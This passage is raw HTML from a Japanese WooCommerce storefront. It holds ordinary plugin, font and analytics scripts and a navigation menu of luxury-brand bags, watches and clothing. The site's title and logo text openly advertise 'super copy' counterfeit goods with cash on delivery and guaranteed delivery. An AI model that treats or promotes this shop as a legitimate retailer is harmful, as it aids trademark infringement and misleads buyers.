<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.bags-kopi.com\/wp-admin\/admin-ajax.php","nonce":"cda75186f2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.7" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.7" id="awdr-dynamic-price-js"></script>
<link rel="https://api.w.org/" href="https://www.bags-kopi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bags-kopi.com/wp-json/wp/v2/media/717123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bags-kopi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel='shortlink' href='https://www.bags-kopi.com/?p=717123' />
<link rel="alternate" type="application/json+oembed" href="https://www.bags-kopi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bags-kopi.com%2F%3Fattachment_id%3D717123%23main" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bags-kopi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bags-kopi.com%2F%3Fattachment_id%3D717123%23main&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.bags-kopi.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.bags-kopi.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.bags-kopi.com/wp-content/uploads/2025/12/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bags-kopi.com/wp-content/uploads/2025/12/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bags-kopi.com/wp-content/uploads/2025/12/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bags-kopi.com/wp-content/uploads/2025/12/cropped-logo-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #7f296c;}/* Site Width */.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:121px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 130px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:123%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #7f296c;}/* Color !important */[data-text-color="primary"]{color: #7f296c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #7f296c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #7f296c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #7f296c}.nav-tabs > li.active > a{border-top-color: #7f296c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #7f296c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #7f296c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #7f296c;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#e335a3; }[data-text-bg="secondary"]{background-color: #e335a3;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e335a3}/* Color !important */[data-text-color="secondary"]{color: #e335a3!important;}/* Border */.secondary.is-outline:hover{border-color:#e335a3}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #548f19}.success-color, .success.is-link, .success.is-outline{color: #548f19;}.success-border{border-color: #548f19!important;}/* Color !important */[data-text-color="success"]{color: #548f19!important;}/* Background Color */[data-text-bg="success"]{background-color: #548f19;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #000000}.alert.is-link, .alert.is-outline, .color-alert{color: #000000;}/* Color !important */[data-text-color="alert"]{color: #000000!important;}/* Background Color */[data-text-bg="alert"]{background-color: #000000;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4d3c3c;}a:hover{color: #555555;}.tagcloud a:hover{border-color: #555555;background-color: #555555;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168995335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168995335-1');
</script>
<body class="attachment attachment-template-default single single-attachment postid-717123 attachmentid-717123 attachment-jpeg theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow elementor-default elementor-kit-1068357472">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><style type="text/css">
<!--
.STYLE5 {color: #FFFFFF}
-->
</style>
<a href="/my-account/"><span class="STYLE5">【ログイン】</span></a> <a href="/register/"><span class="STYLE5">【新規ID登録】</span></a> <a href="https://www.buy-bag.jp"target="_blank"><span class="STYLE5">【日本から発送】</span></a></span></strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3481"><a href="https://www.bags-kopi.com/about-us/" class="nav-top-link">会社概要</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-3483"><a href="https://www.bags-kopi.com/category/news/" class="nav-top-link">最新情報</a></li>
<li id="menu-item-621635" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-621635"><a href="https://www.bags-kopi.com/category/sagawa-express-number/" class="nav-top-link">佐川急便番号</a></li>
<li id="menu-item-1068397484" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1068397484"><a href="https://www.bags-kopi.com/2026lucky-bag/" class="nav-top-link">2026新年福袋-50%OFF</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="Bags-kopi.com/登録">
  
      <i class="icon-envelop"></i>
  
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1037939985">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-286635100" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Bags-kopi.com/登録</h3><p class="lead">ご登録いただきますと、Eメールにてボルボの最新情報やキャンペーン情報などを月1～2回程度、お届けいたします。</p><div role="form" class="wpcf7" id="wpcf7-f2065-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/?attachment_id=717123#wpcf7-f2065-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2065" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2065-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" /></span></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-286635100 {
  width: 60%;
}
#text-box-286635100 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-286635100 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1037939985 {
  padding-top: 500px;
}
#banner-1037939985 .bg.bg-loaded {
  background-image: url(https://www.bags-kopi.com/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-1037939985 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.instagram.com/harakopi/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/info94137765" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#4d2f38340d273d6039202c2121632e22206d6d" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:050-5532-4911" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li><li class="html custom html_top_right_text"><p><strong> 弊社LINE公式アカウント ID：
@183mzqwa</strong>
<p><strong>友だち追加,1500円OFF</strong></p>
</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><style type="text/css">
<!--
.STYLE5 {color: #FFFFFF}
-->
</style>
<a href="/my-account/"><span class="STYLE5">【ログイン】</span></a> <a href="/register/"><span class="STYLE5">【新規ID登録】</span></a> <a href="https://www.buy-bag.jp"target="_blank"><span class="STYLE5">【日本から発送】</span></a></span></strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.bags-kopi.com/" title="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店 - スーパーコピーブランド後払い国内発送安全口コミ必ず届く公式サイト" rel="home">
    <img width="121" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2022/07/logo-2.jpg" class="header_logo header-logo" alt="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店"/><img  width="121" height="100" src="https://www.bags-kopi.com/wp-content/uploads/2022/07/logo-2.jpg" class="header-logo-dark" alt="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.bags-kopi.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="検索&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-3486 has-dropdown"><a href="https://www.bags-kopi.com/store/" class="nav-top-link">商品一覧<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-717125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-717125 nav-dropdown-col"><a href="/product-category/clothes-winter/">ダウンジャケット</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-717126" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-717126"><a href="/product-category/ダウンジャケット/モンクレール-ダウンジャケット/">モンクレール</a></li>
		<li id="menu-item-723686" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-723686"><a href="/product-category/clothes-winter/カナダグース-ダウンジャケット/">カナダグース</a></li>
		<li id="menu-item-723689" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-723689"><a href="/product-category/clothes-winter/バーバリー-ダウンジャケット/">バーバリー</a></li>
		<li id="menu-item-723688" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-723688"><a href="/product-category/clothes-winter/ルイヴィトン-ダウンジャケット/">ルイヴィトン</a></li>
		<li id="menu-item-723690" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-723690"><a href="/product-category/clothes-winter/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3968 nav-dropdown-col"><a href="https://www.bags-kopi.com/product-category/bags/">バッグ</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-3980" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3980"><a href="/product-category/bags/louisvuitton-bags/">ルイヴィトン</a></li>
		<li id="menu-item-6975" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-6975"><a href="/product-category/bags/gucci-bag/">グッチ</a></li>
		<li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-6974"><a href="/product-category/bags/chanel-bag/">シャネル</a></li>
		<li id="menu-item-92368" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92368"><a href="/product-category/bags/hermes-bag/">エルメス</a></li>
		<li id="menu-item-92369" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92369"><a href="/product-category/bags/prada-bag/">プラダ</a></li>
		<li id="menu-item-92370" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92370"><a href="/product-category/bags/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-18557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18557 nav-dropdown-col"><a href="https://www.bags-kopi.com/product-category/walletes/">財布</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-18564" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18564"><a href="/product-category/walletes/chanel-walletes/">シャネル</a></li>
		<li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18563"><a href="/product-category/walletes/louisvuitton-walletes/">ルイヴィトン</a></li>
		<li id="menu-item-18567" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18567"><a href="/product-category/walletes/gucci-walletes/">グッチ</a></li>
		<li id="menu-item-18565" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18565"><a href="/product-category/walletes/hermes-walletes/">エルメス</a></li>
		<li id="menu-item-18568" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18568"><a href="/product-category/walletes/prada/">プラダ</a></li>
		<li id="menu-item-18566" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18566"><a href="/product-category/walletes/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-616640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-616640 nav-dropdown-col"><a href="/product-category/住まい用品/">住まい用品</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-616642" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-616642"><a href="/product-category/住まい用品/浴室用/">浴室用</a></li>
		<li id="menu-item-616645" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-616645"><a href="/product-category/住まい用品/マット/">マット</a></li>
	</ul>
</li>
	<li id="menu-item-92216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-92216 nav-dropdown-col"><a href="/product-category/phonecase/">携帯ケース</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-616659" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-616659"><a href="/product-category/phonecase/iphone14-系列/">iphone14-系列</a></li>
		<li id="menu-item-616654" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-616654"><a href="/product-category/phonecase/iphone13-系列/">iphone13-系列</a></li>
		<li id="menu-item-616656" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-616656"><a href="/product-category/phonecase/iphone12系列/">iphone12系列</a></li>
		<li id="menu-item-616651" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-616651"><a href="/product-category/phonecase/iphone11系列/">iphone11系列</a></li>
		<li id="menu-item-92221" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92221"><a href="/product-category/phonecase/galaxy/">Galaxyシリーズ</a></li>
		<li id="menu-item-92222" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92222"><a href="/product-category/phonecase/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3969 nav-dropdown-col"><a href="https://www.bags-kopi.com/product-category/clothes/">服</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-244410" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-244410"><a href="/product-category/clothes/moncler-clothes/">モンクレール</a></li>
		<li id="menu-item-244411" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-244411"><a href="/product-category/clothes/canandagoose/">カナダグース</a></li>
		<li id="menu-item-92225" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92225"><a href="/product-category/clothes/louisvuitton-clothes/">ルイヴィトン</a></li>
		<li id="menu-item-92226" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92226"><a href="/product-category/clothes/gucci-clothes/">グッチ</a></li>
		<li id="menu-item-92228" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92228"><a href="/product-category/clothes/burberry-clothes/">バーバリー</a></li>
		<li id="menu-item-92229" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92229"><a href="/product-category/clothes/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-18560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18560 nav-dropdown-col"><a href="https://www.bags-kopi.com/product-category/watches/">時計</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-92253" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92253"><a href="/product-category/watches/rolex/">ロレックス</a></li>
		<li id="menu-item-92254" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92254"><a href="/product-category/watches/hublot-watches/">ウブロ</a></li>
		<li id="menu-item-92255" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92255"><a href="/product-category/watches/panerai/">パネライ</a></li>
		<li id="menu-item-92256" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92256"><a href="/product-category/watches/gaga-milano-watches/">ガガ ミラノ</a></li>
		<li id="menu-item-92257" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92257"><a href="/product-category/watches/chanel-watches/">シャネル</a></li>
		<li id="menu-item-92258" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92258"><a href="/product-category/watches/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-18558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18558 nav-dropdown-col"><a href="https://www.bags-kopi.com/product-category/shoes/">ブランド靴</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-18579" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18579"><a href="/product-category/shoes/louisvuitton-shoes/">ルイヴィトン</a></li>
		<li id="menu-item-92291" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92291"><a href="/product-category/shoes/gucci-shoes/">グッチ</a></li>
		<li id="menu-item-92294" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92294"><a href="/product-category/shoes/burberry-shoes/">バーバリー</a></li>
		<li id="menu-item-92295" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92295"><a href="/product-category/shoes/hermes-shoes/">エルメス</a></li>
		<li id="menu-item-92328" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92328"><a href="/product-category/shoes/prada-shoes/">プラダ</a></li>
		<li id="menu-item-92296" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92296"><a href="/product-category/shoes/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-23258 nav-dropdown-col"><a href="/product-category/accessories-2/">アクセサリー</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-92306" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92306"><a href="/product-category/accessories-2/tiffany/">ティファニー</a></li>
		<li id="menu-item-23259" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-23259"><a href="/product-category/accessories-2/bvlgari-accessories-2/">ブルガリ</a></li>
		<li id="menu-item-92307" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92307"><a href="/product-category/accessories-2/chanel/">シャネル</a></li>
		<li id="menu-item-92308" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92308"><a href="/product-category/accessories-2/louisvuitton-accessories-2/">ルイヴィトン</a></li>
		<li id="menu-item-92325" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92325"><a href="/product-category/accessories-2/cartier-accessories-2/">カルティエ</a></li>
		<li id="menu-item-92326" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92326"><a href="/product-category/accessories-2/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-18561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18561 nav-dropdown-col"><a href="https://www.bags-kopi.com/product-category/glasses/">サングラス</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-92330" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92330"><a href="/product-category/glasses/rayban/">レイバン</a></li>
		<li id="menu-item-18581" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18581"><a href="/product-category/glasses/louisvuitton-glasses/asses/">ルイヴィトン</a></li>
		<li id="menu-item-92332" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92332"><a href="/product-category/glasses/chanel-glasses/">シャネル</a></li>
		<li id="menu-item-92340" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92340"><a href="/product-category/glasses/gucci-glasses/">グッチ</a></li>
		<li id="menu-item-92342" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92342"><a href="/product-category/glasses/armani/">アルマーニ</a></li>
		<li id="menu-item-92343" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92343"><a href="/product-category/glasses/">More&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-18582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-18582 nav-dropdown-col"><a href="/product-category/belt/">ベルト</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-18583" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-18583"><a href="/product-category/belt/louisvuitton-belt/">ルイヴィトン</a></li>
		<li id="menu-item-92362" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-92362"><a href="/product-category/belt/gucci-belt/">グッチ</a></li>
